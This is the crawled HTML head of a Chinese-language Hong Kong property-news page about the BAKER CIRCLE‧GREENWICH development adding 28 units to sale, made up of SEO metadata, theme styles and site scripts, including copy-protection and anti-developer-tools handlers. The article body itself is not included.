

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20231122/46507.html
body_size: 28124
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万 | 香港新楼盘资讯</title>
		<meta name="description" content="发展商积极推盘，由恒基地产发展的红磡必嘉坊第三期BAKER CIRCLE‧GREENWICH，最新加推6号价单" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="红磡必嘉坊,baker circle‧greenwich,恒基地产,香港新盘" />
		<link rel="canonical" href="https://www.hkxfb.com/20231122/46507.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万 | 香港新楼盘资讯" />
		<meta property="og:description" content="发展商积极推盘，由恒基地产发展的红磡必嘉坊第三期BAKER CIRCLE‧GREENWICH，最新加推6号价单" />
		<meta property="og:url" content="https://www.hkxfb.com/20231122/46507.html" />
		<meta property="article:published_time" content="2023-11-22T13:03:32+00:00" />
		<meta property="article:modified_time" content="2023-11-22T13:03:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="发展商积极推盘，由恒基地产发展的红磡必嘉坊第三期BAKER CIRCLE‧GREENWICH，最新加推6号价单" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u7ea2\u78e1BAKER CIRCLE\u2027GREENWICH\u52a0\u63a828\u4f19 \u6298\u5b9e\u5165\u573a\u4ef7447\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u7ea2\u78e1BAKER CIRCLE\u2027GREENWICH\u52a0\u63a828\u4f19 \u6298\u5b9e\u5165\u573a\u4ef7447\u4e07","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/11\/2-17.jpg","width":608,"height":456},"datePublished":"2023-11-22T13:03:32+08:00","dateModified":"2023-11-22T13:03:32+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, BAKER \u00a0CIRCLE\u2027GREENWICH, \u6052\u57fa\u5730\u4ea7, \u7ea2\u78e1\u5fc5\u5609\u574a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#webpage","url":"https:\/\/www.hkxfb.com\/20231122\/46507.html","name":"\u9999\u6e2f\u65b0\u76d8:\u7ea2\u78e1BAKER CIRCLE\u2027GREENWICH\u52a0\u63a828\u4f19 \u6298\u5b9e\u5165\u573a\u4ef7447\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u53d1\u5c55\u5546\u79ef\u6781\u63a8\u76d8\uff0c\u7531\u6052\u57fa\u5730\u4ea7\u53d1\u5c55\u7684\u7ea2\u78e1\u5fc5\u5609\u574a\u7b2c\u4e09\u671fBAKER CIRCLE\u2027GREENWICH\uff0c\u6700\u65b0\u52a0\u63a86\u53f7\u4ef7\u5355","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/11\/2-17.jpg","@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html\/#mainImage","width":608,"height":456},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231122\/46507.html#mainImage"},"datePublished":"2023-11-22T13:03:32+08:00","dateModified":"2023-11-22T13:03:32+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/46507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=46507' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231122%2F46507.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231122%2F46507.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20231122/46507.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
